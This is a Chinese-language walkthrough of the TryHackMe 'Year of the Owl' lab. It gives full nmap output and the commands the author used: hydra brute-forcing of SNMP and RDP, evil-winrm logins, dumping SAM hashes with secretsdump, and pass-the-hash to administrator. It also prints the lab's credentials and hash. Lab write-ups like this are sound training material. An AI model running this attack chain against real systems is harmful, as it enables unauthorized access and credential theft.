简介:
The foolish owl sits on his throne...
房间链接:
https://tryhackme.com/room/yearoftheowl#
问题:
挑战开始:
扫描端口
nmap -p 1-65535 -sV -sC 10.10.55.207
└─# nmap -p 1-65535 -sV -sC 10.10.55.207
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-19 02:05 UTC
Nmap scan report for ip-10-10-55-207.eu-west-1.compute.internal (10.10.55.207)
Host is up (0.00049s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
|_http-title: Year of the Owl
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
|_http-title: Year of the Owl
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host 'ip-10-10-124-38.eu-west-1.compute.internal' is not allowed to connect to this MariaDB server
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=year-of-the-owl
| Not valid before: 2022-12-18T01:58:09
|_Not valid after: 2023-06-19T01:58:09
| rdp-ntlm-info:
| Target_Name: YEAR-OF-THE-OWL
| NetBIOS_Domain_Name: YEAR-OF-THE-OWL
| NetBIOS_Computer_Name: YEAR-OF-THE-OWL
| DNS_Domain_Name: year-of-the-owl
| DNS_Computer_Name: year-of-the-owl
| Product_Version: 10.0.17763
|_ System_Time: 2022-12-19T02:08:18+00:00
|_ssl-date: 2022-12-19T02:08:59+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.93%I=7%D=12/19%Time=639FC786%P=x86_64-pc-linux-gnu%r(N
SF:ULL,69,"e\0\0\x01\xffj\x04Host\x20'ip-10-10-124-38\.eu-west-1\.compute\
SF:.internal'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20Ma
SF:riaDB\x20server");
MAC Address: 02:88:99:F7:F0:3B (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-12-19T02:08:21
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
可以看到这里开启了不少端口,也可以判断出目标机器是windows主机
访问80端口
接着尝试了目录扫描,没结果。。。。。。
爆破mysql账号密码,没结果。。。。
枚举SMB,没结果。。。。。。
爆破RDP,没结果。。。。。。
其他几个端口也多多少少看了下,但是依旧没有任何的收获。
查看了下nmap的说明,发现他默认只扫TCP
尝试扫描下udp端口
nmap -sU 10.10.55.207 -top-ports 20

这里看到161端口开放着snmp服务
简单网络管理协议(SNMP)被广泛用于计算机操作系统设备、网络设备等领域监测连接到网络上的设备是否有任何引起管理上关注的情况。在运行SNMP服务的设备上,若管理员配置不当运行默认团体名/弱口令访问,将导致敏感信息泄露。敏感不限于系统运行的进程、已安装的软件、系统存在的用户,运行的服务,端口情况等。通过这些信息,攻击者可以清晰的了解到设备整体情况,根据开放的端口和服务快速定位可入侵点,根据运行的进程名判断是否存在哪些防护软件,有什么bypass的方法。根据存在的用户名,可以大大提高爆破效率等等。
使用snmp默认密钥尝试攻击
snmp-check 10.10.81.105 -c public
但是没成功


尝试使用hydra爆破
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt 10.10.81.105 snmp
成功跑出密码
接着可以获取到目标机器的很多信息

这里我们获取到一个用户名Jareth
接着我们使用hydra尝试爆破RDP

这里爆破出一个可能存在的密码
尝试smb连接

但是没有发现什么有价值的东西,但是可以证明账号密码是可用的
使用evil-winrm
evil-winrm -i 10.10.81.105 -u Jareth -p sarah
成功返回shell


成功找到flag

尝试提权,这里尝试了很多办法,最终在用户的回收站里面发现了线索
只需要吧这两个文件下载到本地解密hash便可以获取管理员账号密码

首先先copy到临时文件夹
这里有点小问题,只能用绝对路径下载


下载后我们是用impacket里面的脚本进行解密
python3 secretsdump.py -sam /root/Desktop/sam.bak -system /root/Desktop/system.bak LOCAL
成功解密


这里administrator的密码是空密码,使用evil-winrm尝试哈希传递
evil-winrm -i 10.10.81.105 -u administrator -H 6bc99ede9edcfecf9662fb0c0ddcfa7a
成功获取shell,成功获取flag
答案:

Comments NOTHING